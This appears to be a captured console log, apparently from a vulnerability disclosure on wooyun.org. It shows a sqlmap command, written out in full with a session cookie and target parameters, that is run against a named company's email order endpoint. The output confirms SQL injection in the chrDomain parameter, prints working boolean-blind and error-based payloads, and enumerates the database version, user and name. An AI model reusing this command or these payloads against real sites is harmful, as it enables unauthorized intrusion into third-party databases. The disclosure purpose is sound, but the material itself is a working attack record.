 E:\PenTest\External\blackBoxTest\sqlInjection\sqlmap>sqlmap.py -u "http://en.todaynic.com:80/email/finish.php" --data="I
DProd=30020&clamID=020&intQuota=500&intYear=1&price=64&IDProduct=&fHost=30&chrDomain=baidu.com&domainradio=0&user=757416
" --cookie="PHPSESSID=v32uqnrb5s5g3b57g3fjrkbm87" --user-agent="Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/44.0.2403.107 Safari/537.36" --referer="http://en.todaynic.com/email/order.php" --delay=0 --ti
meout=30 --retries=0 --level=3 --risk=1 --threads=5 --time-sec=5 -b --current-user --dbs --batch --answers="crack=N,dict
=N" -p "chrDomain"
sqlmap {1.0-dev-nongit-20150730}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:07:05
[15:07:05] [INFO] resuming back-end DBMS 'mysql'
[15:07:05] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://en.todaynic.com:80/email/email_admin.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[15:07:11] [WARNING] unknown web page charset 'none'. Please report by e-mail to sqlmap-users@lists.sourceforge.net.
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: chrDomain
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: IDProd=30020&clamID=020&intQuota=500&intYear=1&price=64&IDProduct=&fHost=30&chrDomain=baidu.com" RLIKE (SEL
ECT (CASE WHEN (7880=7880) THEN 0x62616964752e636f6d ELSE 0x28 END)) AND "QJJo"="QJJo&domainradio=0&user=757416
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: IDProd=30020&clamID=020&intQuota=500&intYear=1&price=64&IDProduct=&fHost=30&chrDomain=baidu.com" AND EXTRAC
TVALUE(8437,CONCAT(0x5c,0x716a626271,(SELECT (CASE WHEN (8437=8437) THEN 1 ELSE 0 END)),0x717a627871)) AND "sFVI"="sFVI&
domainradio=0&user=757416
---
[15:07:11] [INFO] the back-end DBMS is MySQL
[15:07:11] [INFO] fetching banner
[15:07:11] [INFO] resumed: 5.1.65-log
web application technology: Apache 2.2.29, PHP 5.5.23
back-end DBMS: MySQL 5.1
banner:    '5.1.65-log'
[15:07:11] [INFO] fetching current user
[15:07:11] [INFO] resumed: todaynic@10.0.%
current user:    'todaynic@10.0.%'
[15:07:11] [INFO] fetching database names
[15:07:11] [WARNING] the SQL query provided does not return any output
[15:07:11] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
[15:07:11] [INFO] fetching number of databases
[15:07:11] [INFO] retrieved:
[15:07:12] [ERROR] unable to retrieve the number of databases
[15:07:12] [INFO] falling back to current database
[15:07:12] [INFO] fetching current database
[15:07:12] [INFO] resumed: db_now_net_cn
available databases [1]:
[*] db_now_net_cn
www.wooyun.org